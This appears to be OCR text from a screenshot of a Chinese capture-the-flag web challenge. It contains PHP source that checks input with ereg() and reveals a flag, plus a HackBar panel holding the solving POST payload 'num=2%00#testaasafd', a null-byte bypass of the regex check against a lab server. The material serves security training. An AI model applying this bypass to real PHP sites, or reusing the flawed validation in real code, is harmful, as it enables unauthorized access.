 10.9.20.9:12001/web4/flag.php
MISC platforms tools 悬剑4.0 比赛版 - 付杰... CISP之家官网 blogs CRYPTO 2021年“汉林杯”辽宁... 第七届“湖湘杯”网络安... WEB
<?php
header ( 'Content-Type: text/html; charset=utf-8' ); // 网页编码
error_reporting ( 0 );
highlight_file(__FILE__);
$flag = "flag{xxxxxxxxxxxxxx}";
//echo $_POST['num'];
if (isset ( $_POST ['num'] )) {
if (@ereg ( "^[1-9]+$", $_POST['num'] ) === FALSE)
echo '说好的数字呢？';
else if (strpos ( $_POST['num'], '#testaasafd' ) !== FALSE)
die ( 'Flag: ' . $flag );
else
echo '你的数字不太符合我的心意哦！';
}
?>
<html>
<head>
<title>猜密码</title>
</head>
<body style="text-align: center">
<center>
<img src="1.gif"/>
<form action="index.php" method="post">
<input type="text" name="num" /> <input type="submit" value=
提交" />
</form>
</center>
<!-- flag.php -->
</body>
</html> Flag: flag{xxxxxxxxxxxxxx}
Inspector HackBar Max HacKBar Network Console Debugger
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.9.20.9:12001/web4/flag.php
Split URL
Execute
Post data Referer User Agent Cookies
num=2%00#testaasafd
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Origin: http://10.9.20.9:12001
H Content-Length: 21
H Content-Type: application/x-www-form-urlencoded